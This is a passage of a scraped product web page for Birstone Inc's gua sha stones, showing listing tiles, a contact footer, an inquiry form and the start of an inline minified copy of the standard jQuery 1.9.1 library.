                                     <img class="img-responsive" src="https://www.bstoneinc.com/uploads/images/products/3/7/0338707001679758495-pumpkin-head-3d-gua_200.jpeg"  alt="Pumpkin Head 3D Gua Sha" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/pumpkin-head-3d-gua-sha/308">Pumpkin Head 3D Gua Sha</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/heart-rose-quartz-gua-sha/297">
                                     <img class="img-responsive" src="https://www.bstoneinc.com/uploads/images/products/3/8/0451861001679732891-heart-rose-quartz-gu_200.jpeg"  alt="Heart Rose Quartz Gua Sha" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/heart-rose-quartz-gua-sha/297">Heart Rose Quartz Gua Sha</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/custom-comb-gua-sha/257">
                                     <img class="img-responsive" src="https://www.bstoneinc.com/uploads/images/products/0/0/0424062001679755332-green-aventurine-com_200.jpeg"  alt="Green Aventurine Comb Gua Sha" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/custom-comb-gua-sha/257">Green Aventurine Comb Gua Sha</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                             </div>
                                
                  </div>
            
        </div>
      
    </div>
</section>







    

     

            
    	
    
	<footer class="wow fadeInUp" >
		<div class="container">
		   <div class="row">
			<div class="container ft-bg-color">
			  <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 fc">
			    
			    <div class="ab-ft">
			        
			        <div class="footer-name">
			           <h4>Birstone Inc</h4>
			        </div>
			        <div class="footer-icons">
    			      <ul class="head-icon">
                         <li>
                            
                            <a href="https://www.facebook.com/birstoneinc/"><img src="/images/FB.png" loading="lazy"></a>
                            <a href="https://www.instagram.com/birstoneincofficial/"><img src="/images/insta.png" loading="lazy"></a>
                            <a href="https://wa.me/8618200359146"><img src="/images/whatsapp.png" loading="lazy"></a>
                            <a href="https://www.youtube.com/channel/UC1GIBKSul0lufUPmJwO1NFA"><img src="/images/you.png" loading="lazy"></a>
    
                         </li>
                      </ul>
			        </div>
			        <p class="asdaszxc">All rights Reserved © 2026</p>
			    
				 </div>   
			   </div>
			   
			    <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 fc">
                     <a href="https://www.bstoneinc.com/" title="Birstone Inc"><img src="/uploads/images/logo/0877311001702991280-birstone.png" class="img-responsive logo-2" loading="lazy"></a>
                  </div>
                  
                  <div class="col-xs-6 col-sm-12 col-md-1 col-lg-1 ">
                      </div>
			
			<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 fc">
			    
			    
			    <div class="footer-menus">
			        <h4>Contact Us</h4>
			        
			         <div class="head">
			             <div class="firsm">
			             
	                  
	                   <div class="firs">
	                     <img src="/images/emils.png">
	                     </div>
	                     <div class="first-">
                        <h5><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b9dbcacdd6d7dcf9dbcacdd6d7dc94d0d7da97dad6d4">[email&#160;protected]</a></h5>
                     </div>
                     </div>
                     
                     <div class="secon">
	                     <img src="/images/phones.png">
	               </div>
	               <div class="second-">
                        <h5>86 0755 2103 8493</h5>
                     </div>
                    </div>
			        
			    </div>
			    
			    
			    
			 </div>
			
			
			
			</div>
		</div>
	</div>
			  
		
		

	</footer>
	
		
		   <!-- Modal -->
			<div id="contactSupplierModal" class="modal fade" role="dialog">
			  <div class="modal-dialog">

			    <!-- Modal content-->
			    <div class="modal-content">
			      <div class="modal-header">
			        <button type="button" class="close" data-dismiss="modal">&times;</button>
			        <h4 class="modal-title">Send Inquiry</h4>
			      </div>
			      <div class="modal-body" id='inquiry_popup_form'>
			      	<div class="row">

			      			<form id='form1' method="post" action="/save_contact/1" >

			      				<input type="hidden" name="_token" value="kyuKjAETDCStiDBF5ctiXTJ0PrUnWzTNzCXKa7LW">

			      				<div id="err_msg"></div>

						        <div class="col-md-12 form-group">
									<input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone" type="text" required="">
								</div>

								<input type="hidden" name="inquiry_subject" value="Birstoneinc Inquiry">

								<div class="col-md-12 form-group">
									<textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="5" required=""></textarea>
								</div>

								
					            <div class="form-row">
					                <div class="col-md-6">
					                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
					                </div>
					                <div class="col-md-6" id="inq_cap_img">
					                    <img src="https://www.bstoneinc.com/captcha?0MBVZ8wF" alt="captcha">
					                </div>
					            </div>
					            <div class="col-md-12 form-group">
									<label class="agree"><input type="checkbox" required="">
									<span>I agree to share my Details to the supplier.</span></label>
								</div>


								<div class="col-md-12 form-group">
									<input id='inquiry_popup_btn' type="submit" value='send' class="btn btn-primary pull-right">
								</div>
							</form>
			        </div>
			      </div>
			    </div>

			  </div>
			</div>    


	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	    
	    /*! jQuery v1.9.1 | (c) 2005, 2012 jQuery Foundation, Inc. | jquery.org/license
//@ sourceMappingURL=jquery.min.map
*/(function(e,t){var n,r,i=typeof t,o=e.document,a=e.location,s=e.jQuery,u=e.$,l={},c=[],p="1.9.1",f=c.concat,d=c.push,h=c.slice,g=c.indexOf,m=l.toString,y=l.hasOwnProperty,v=p.trim,b=function(e,t){return new b.fn.init(e,t,r)},x=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,w=/\S+/g,T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,N=/^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,C=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,k=/^[\],:{}\s]*$/,E=/(?:^|:|,)(?:\s*\[)+/g,S=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,A=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,j=/^-ms-/,D=/-([\da-z])/gi,L=function(e,t){return t.toUpperCase()},H=function(e){(o.addEventListener||"load"===e.type||"complete"===o.readyState)&&(q(),b.ready())},q=function(){o.addEventListener?(o.removeEventListener("DOMContentLoaded",H,!1),e.removeEventListener("load",H,!1)):(o.detachEvent("onreadystatechange",H),e.detachEvent("onload",H))};b.fn=b.prototype={jquery:p,constructor:b,init:function(e,n,r){var i,a;if(!e)return this;if("string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:N.exec(e),!i||!i[1]&&n)return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e);if(i[1]){if(n=n instanceof b?n[0]:n,b.merge(this,b.parseHTML(i[1],n&&n.nodeType?n.ownerDocument||n:o,!0)),C.test(i[1])&&b.isPlainObject(n))for(i in n)b.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i]);return this}if(a=o.getElementById(i[2]),a&&a.parentNode){if(a.id!==i[2])return r.find(e);this.length=1,this[0]=a}return this.context=o,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):b.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),b.makeArray(e,this))},selector:"",length:0,size:function(){return this.length},toArray:function(){return h.call(this)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e){var t=b.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return b.each(this,e,t)},ready:function(e){return b.ready.promise().done(e),this},slice:function(){return this.pushStack(h.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},map:function(e){return this.pushStack(b.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:d,sort:[].sort,splice:[].splice},b.fn.init.prototype=b.fn,b.extend=b.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},u=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},u=2),"object"==typeof s||b.isFunction(s)||(s={}),l===u&&(s=this,--u);l>u;u++)if(null!=(o=arguments[u]))for(i in o)e=s[i],r=o[i],s!==r&&(c&&r&&(b.isPlainObject(r)||(n=b.isArray(r)))?(n?(n=!1,a=e&&b.isArray(e)?e:[]):a=e&&b.isPlainObject(e)?e:{},s[i]=b.extend(c,a,r)):r!==t&&(s[i]=r));return s},b.extend({noConflict:function(t){return e.$===b&&(e.$=u),t&&e.jQuery===b&&(e.jQuery=s),b},isReady:!1,readyWait:1,holdReady:function(e){e?b.readyWait++:b.ready(!0)},ready:function(e){if(e===!0?!--b.readyWait:!b.isReady){if(!o.body)return setTimeout(b.ready);b.isReady=!0,e!==!0&&--b.readyWait>0||(n.resolveWith(o,[b]),b.fn.trigger&&b(o).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===b.type(e)},isArray:Array.isArray||function(e){return"array"===b.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[m.call(e)]||"object":typeof e},isPlainObject:function(e){if(!e||"object"!==b.type(e)||e.nodeType||b.isWindow(e))return!1;try{if(e.constructor&&!y.call(e,"constructor")&&!y.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||y.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||o;var r=C.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=b.buildFragment([e],t,i),i&&b(i).remove(),b.merge([],r.childNodes))},parseJSON:function(n){return e.JSON&&e.JSON.parse?e.JSON.parse(n):null===n?n:"string"==typeof n&&(n=b.trim(n),n&&k.test(n.replace(S,"@").replace(A,"]").replace(E,"")))?Function("return "+n)():(b.error("Invalid JSON: "+n),t)},parseXML:function(n){var r,i;if(!n||"string"!=typeof n)return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(o){r=t}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||b.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&b.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(j,"ms-").replace(D,L)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r,i=0,o=e.length,a=M(e);if(n){if(a){for(;o>i;i++)if(r=t.apply(e[i],n),r===!1)break}else for(i in e)if(r=t.apply(e[i],n),r===!1)break}else if(a){for(;o>i;i++)if(r=t.call(e[i],i,e[i]),r===!1)break}else for(i in e)if(r=t.call(e[i],i,e[i]),r===!1)break;return e},trim:v&&!v.call("\ufeff\u00a0")?function(e){return null==e?"":v.call(e)}:function(e){return null==e?"":(e+"").replace(T,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(M(Object(e))?b.merge(n,"string"==typeof e?[e]:e):d.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(g)return g.call(t,e,n);for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,o=0;if("number"==typeof r)for(;r>o;o++)e[i++]=n[o];else while(n[o]!==t)e[i++]=n[o++];return e.length=i,e},grep:function(e,t,n){var r,i=[],o=0,a=e.length;for(n=!!n;a>o;o++)r=!!t(e[o],o),n!==r&&i.push(e[o]);return i},map:function(e,t,n){var r,i=0,o=e.length,a=M(e),s=[];if(a)for(;o>i;i++)r=t(e[i],i,n),null!=r&&(s[s.length]=r);else for(i in e)r=t(e[i],i,n),null!=r&&(s[s.length]=r);return f.apply([],s)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(o=e[n],n=e,e=o),b.isFunction(e)?(r=h.call(arguments,2),i=function(){return e.apply(n||this,r.concat(h.call(arguments)))},i.guid=e.guid=e.guid||b.guid++,i):t},access:function(e,n,r,i,o,a,s){var u=0,l=e.length,c=null==r;if("object"===b.type(r)){o=!0;for(u in r)b.access(e,n,u,r[u],!0,a,s)}else if(i!==t&&(o=!0,b.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return c.call(b(e),n)})),n))for(;l>u;u++)n(e[u],r,s?i:i.call(e[u],u,n(e[u],r)));return o?e:c?n.call(e):l?n(e[0],r):a},now:function(){return(new Date).getTime()}}),b.ready.promise=function(t){if(!n)if(n=b.Deferred(),"complete"===o.readyState)setTimeout(b.ready);else if(o.addEventListener)o.addEventListener("DOMContentLoaded",H,!1),e.addEventListener("load",H,!1);else{o.attachEvent("onreadystatechange",H),e.attachEvent("onload",H);var r=!1;try{r=null==e.frameElement&&o.documentElement}catch(i){}r&&r.doScroll&&function a(){if(!b.isReady){try{r.doScroll("left")}catch(e){return setTimeout(a,50)}q(),b.ready()}}()}return n.promise(t)},b.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});function M(e){var t=e.length,n=b.type(e);return b.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===n||"function"!==n&&(0===t||"number"==typeof t&&t>0&&t-1 in e)}r=b(o);var _={};function F(e){var t=_[e]={};return b.each(e.match(w)||[],function(e,n){t[n]=!0}),t}b.Callbacks=function(e){e="string"==typeof e?_[e]||F(e):b.extend({},e);var n,r,i,o,a,s,u=[],l=!e.once&&[],c=function(t){for(r=e.memory&&t,i=!0,a=s||0,s=0,o=u.length,n=!0;u&&o>a;a++)if(u[a].apply(t[0],t[1])===!1&&e.stopOnFalse){r=!1;break}n=!1,u&&(l?l.length&&c(l.shift()):r?u=[]:p.disable())},p={add:function(){if(u){var t=u.length;(function i(t){b.each(t,function(t,n){var r=b.type(n);"function"===r?e.unique&&p.has(n)||u.push(n):n&&n.length&&"string"!==r&&i(n)})})(arguments),n?o=u.length:r&&(s=t,c(r))}return this},remove:function(){return u&&b.each(arguments,function(e,t){var r;while((r=b.inArray(t,u,r))>-1)u.splice(r,1),n&&(o>=r&&o--,a>=r&&a--)}),this},has:function(e){return e?b.inArray(e,u)>-1:!(!u||!u.length)},empty:function(){return u=[],this},disable:function(){return u=l=r=t,this},disabled:function(){return!u},lock:function(){return l=t,r||p.disable(),this},locked:function(){return!l},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],!u||i&&!l||(n?l.push(t):c(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!i}};return p},b.extend({Deferred:function(e){var t=[["resolve","done",b.Callbacks("once memory"),"resolved"],["reject","fail",b.Callbacks("once memory"),"rejected"],["notify","progress",b.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return b.Deferred(function(n){b.each(t,function(t,o){var a=o[0],s=b.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&b.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?b.extend(e,r):r}},i={};return r.pipe=r.then,b.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=h.call(arguments),r=n.length,i=1!==r||e&&b.isFunction(e.promise)?r:0,o=1===i?e:b.Deferred(),a=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?h.call(arguments):r,n===s?o.notifyWith(t,n):--i||o.resolveWith(t,n)}},s,u,l;if(r>1)for(s=Array(r),u=Array(r),l=Array(r);r>t;t++)n[t]&&b.isFunction(n[t].promise)?n[t].promise().done(a(t,l,n)).fail(o.reject).progress(a(t,u,s)):--i;return i||o.resolveWith(l,n),o.promise()}}),b.support=function(){var t,n,r,a,s,u,l,c,p,f,d=o.createElement("div");if(d.setAttribute("className","t"),d.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=d.getElementsByTagName("*"),r=d.getElementsByTagName("a")[0],!n||!r||!n.length)return{};s=o.createElement("select"),l=s.appendChild(o.createElement("option")),a=d.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={getSetAttribute:"t"!==d.className,leadingWhitespace:3===d.firstChild.nodeType,tbody:!d.getElementsByTagName("tbody").length,htmlSerialize:!!d.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:"/a"===r.getAttribute("href"),opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:!!a.value,optSelected:l.selected,enctype:!!o.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==o.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===o.compatMode,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},a.checked=!0,t.noCloneChecked=a.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!l.disabled;try{delete d.test}catch(h){t.deleteExpando=!1}a=o.createElement("input"),a.setAttribute("value",""),t.input=""===a.getAttribute("value"),a.value="t",a.setAttribute("type","radio"),t.radioValue="t"===a.value,a.setAttribute("checked","t"),a.setAttribute("name","t"),u=o.createDocumentFragment(),u.appendChild(a),t.appendChecked=a.checked,t.checkClone=u.cloneNode(!0).cloneNode(!0).lastChild.checked,d.attachEvent&&(d.attachEvent("onclick",function(){t.noCloneEvent=!1}),d.cloneNode(!0).click());for(f in{submit:!0,change:!0,focusin:!0})d.setAttribute(c="on"+f,"t"),t[f+"Bubbles"]=c in e||d.attributes[c].expando===!1;return d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",t.clearCloneStyle="content-box"===d.style.backgroundClip,b(function(){var n,r,a,s="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",u=o.getElementsByTagName("body")[0];u&&(n=o.createElement("div"),n.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",u.appendChild(n).appendChild(d),d.innerHTML="<table><tr><td></td><td>t</td></tr></table>",a=d.getElementsByTagName("td"),a[0].style.cssText="padding:0;margin:0;border:0;display:none",p=0===a[0].offsetHeight,a[0].style.display="",a[1].style.display="none",t.reliableHiddenOffsets=p&&0===a[0].offsetHeight,d.innerHTML="",d.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=4===d.offsetWidth,t.doesNotIncludeMarginInBodyOffset=1!==u.offsetTop,e.getComputedStyle&&(t.pixelPosition="1%"!==(e.getComputedStyle(d,null)||{}).top,t.boxSizingReliable="4px"===(e.getComputedStyle(d,null)||{width:"4px"}).width,r=d.appendChild(o.createElement("div")),r.style.cssText=d.style.cssText=s,r.style.marginRight=r.style.width="0",d.style.width="1px",t.reliableMarginRight=!parseFloat((e.getComputedStyle(r,null)||{}).marginRight)),typeof d.style.zoom!==i&&(d.innerHTML="",d.style.cssText=s+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=3===d.offsetWidth,d.style.display="block",d.innerHTML="<div></div>",d.firstChild.style.width="5px",t.shrinkWrapBlocks=3!==d.offsetWidth,t.inlineBlockNeedsLayout&&(u.style.zoom=1)),u.removeChild(n),n=d=a=r=null)}),n=s=u=l=r=a=null,t}();var O=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,B=/([A-Z])/g;function P(e,n,r,i){if(b.acceptData(e)){var o,a,s=b.expando,u="string"==typeof n,l=e.nodeType,p=l?b.cache:e,f=l?e[s]:e[s]&&s;if(f&&p[f]&&(i||p[f].data)||!u||r!==t)return f||(l?e[s]=f=c.pop()||b.guid++:f=s),p[f]||(p[f]={},l||(p[f].toJSON=b.noop)),("object"==typeof n||"function"==typeof n)&&(i?p[f]=b.extend(p[f],n):p[f].data=b.extend(p[f].data,n)),o=p[f],i||(o.data||(o.data={}),o=o.data),r!==t&&(o[b.camelCase(n)]=r),u?(a=o[n],null==a&&(a=o[b.camelCase(n)])):a=o,a}}function R(e,t,n){if(b.acceptData(e)){var r,i,o,a=e.nodeType,s=a?b.cache:e,u=a?e[b.expando]:b.expando;if(s[u]){if(t&&(o=n?s[u]:s[u].data)){b.isArray(t)?t=t.concat(b.map(t,b.camelCase)):t in o?t=[t]:(t=b.camelCase(t),t=t in o?[t]:t.split(" "));for(r=0,i=t.length;i>r;r++)delete o[t[r]];if(!(n?$:b.isEmptyObject)(o))return}(n||(delete s[u].data,$(s[u])))&&(a?b.cleanData([e],!0):b.support.deleteExpando||s!=s.window?delete s[u]:s[u]=null)}}}b.extend({cache:{},expando:"jQuery"+(p+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?b.cache[e[b.expando]]:e[b.expando],!!e&&!$(e)},data:function(e,t,n){return P(e,t,n)},removeData:function(e,t){return R(e,t)},_data:function(e,t,n){return P(e,t,n,!0)},_removeData:function(e,t){return R(e,t,!0)},acceptData:function(e){if(e.nodeType&&1!==e.nodeType&&9!==e.nodeType)return!1;var t=e.nodeName&&b.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),b.fn.extend({data:function(e,n){var r,i,o=this[0],a=0,s=null;if(e===t){if(this.length&&(s=b.data(o),1===o.nodeType&&!b._data(o,"parsedAttrs"))){for(r=o.attributes;r.length>a;a++)i=r[a].name,i.indexOf("data-")||(i=b.camelCase(i.slice(5)),W(o,i,s[i]));b._data(o,"parsedAttrs",!0)}return s}return"object"==typeof e?this.each(function(){b.data(this,e)}):b.access(this,function(n){return n===t?o?W(o,e,b.data(o,e)):null:(this.each(function(){b.data(this,e,n)}),t)},null,n,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){b.removeData(this,e)})}});function W(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(B,"-$1").toLowerCase();if(r=e.getAttribute(i),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:O.test(r)?b.parseJSON(r):r}catch(o){}b.data(e,n,r)}else r=t}return r}function $(e){var t;for(t in e)if(("data"!==t||!b.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}b.extend({queue:function(e,n,r){var i;return e?(n=(n||"fx")+"queue",i=b._data(e,n),r&&(!i||b.isArray(r)?i=b._data(e,n,b.makeArray(r)):i.push(r)),i||[]):t},dequeue:function(e,t){t=t||"fx";var n=b.queue(e,t),r=n.length,i=n.shift(),o=b._queueHooks(e,t),a=function(){b.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),o.cur=i,i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return b._data(e,n)||b._data(e,n,{empty:b.Callbacks("once memory").add(function(){b._removeData(e,t+"queue"),b._removeData(e,n)})})}}),b.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),r>arguments.length?b.queue(this[0],e):n===t?this:this.each(function(){var t=b.queue(this,e,n);b._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&b.dequeue(this,e)})},dequeue:function(e){return this.each(function(){b.dequeue(this,e)})},delay:function(e,t){return e=b.fx?b.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,o=b.Deferred(),a=this,s=this.length,u=function(){--i||o.resolveWith(a,[a])};"string"!=typeof e&&(n=e,e=t),e=e||"fx";while(s--)r=b._data(a[s],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(u));return u(),o.promise(n)}});var I,z,X=/[\t\r\n]/g,U=/\r/g,V=/^(?:input|select|textarea|button|object)$/i,Y=/^(?:a|area)$/i,J=/^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,G=/^(?:checked|selected)$/i,Q=b.support.getSetAttribute,K=b.support.input;b.fn.extend({attr:function(e,t){return b.access(this,b.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){b.removeAttr(this,e)})},prop:function(e,t){return b.access(this,b.prop,e,t,arguments.length>1)},removeProp:function(e){return e=b.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,u="string"==typeof e&&e;if(b.isFunction(e))return this.each(function(t){b(this).addClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(w)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(X," "):" ")){o=0;while(i=t[o++])0>r.indexOf(" "+i+" ")&&(r+=i+" ");n.className=b.trim(r)}return this},removeClass:function(e){var t,n,r,i,o,a=0,s=this.length,u=0===arguments.length||"string"==typeof e&&e;if(b.isFunction(e))return this.each(function(t){b(this).removeClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(w)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(X," "):"")){o=0;while(i=t[o++])while(r.indexOf(" "+i+" ")>=0)r=r.replace(" "+i+" "," ");n.className=e?b.trim(r):""}return this},toggleClass:function(e,t){var n=typeof e,r="boolean"==typeof t;return b.isFunction(e)?this.each(function(n){b(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n){var o,a=0,s=b(this),u=t,l=e.match(w)||[];while(o=l[a++])u=r?u:!s.hasClass(o),s[u?"addClass":"removeClass"](o)}else(n===i||"boolean"===n)&&(this.className&&b._data(this,"__className__",this.className),this.className=this.className||e===!1?"":b._data(this,"__className__")||"")})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;r>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(X," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,o=this[0];{if(arguments.length)return i=b.isFunction(e),this.each(function(n){var o,a=b(this);1===this.nodeType&&(o=i?e.call(this,n,a.val()):e,null==o?o="":"number"==typeof o?o+="":b.isArray(o)&&(o=b.map(o,function(e){return null==e?"":e+""})),r=b.valHooks[this.type]||b.valHooks[this.nodeName.toLowerCase()],r&&"set"in r&&r.set(this,o,"value")!==t||(this.value=o))});if(o)return r=b.valHooks[o.type]||b.valHooks[o.nodeName.toLowerCase()],r&&"get"in r&&(n=r.get(o,"value"))!==t?n:(n=o.value,"string"==typeof n?n.replace(U,""):null==n?"":n)}}}),b.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,u=0>i?s:o?i:0;for(;s>u;u++)if(n=r[u],!(!n.selected&&u!==i||(b.support.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&b.nodeName(n.parentNode,"optgroup"))){if(t=b(n).val(),o)return t;a.push(t)}return a},set:function(e,t){var n=b.makeArray(t);return b(e).find("option").each(function(){this.selected=b.inArray(b(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attr:function(e,n,r){var o,a,s,u=e.nodeType;if(e&&3!==u&&8!==u&&2!==u)return typeof e.getAttribute===i?b.prop(e,n,r):(a=1!==u||!b.isXMLDoc(e),a&&(n=n.toLowerCase(),o=b.attrHooks[n]||(J.test(n)?z:I)),r===t?o&&a&&"get"in o&&null!==(s=o.get(e,n))?s:(typeof e.getAttribute!==i&&(s=e.getAttribute(n)),null==s?t:s):null!==r?o&&a&&"set"in o&&(s=o.set(e,r,n))!==t?s:(e.setAttribute(n,r+""),r):(b.removeAttr(e,n),t))},removeAttr:function(e,t){var 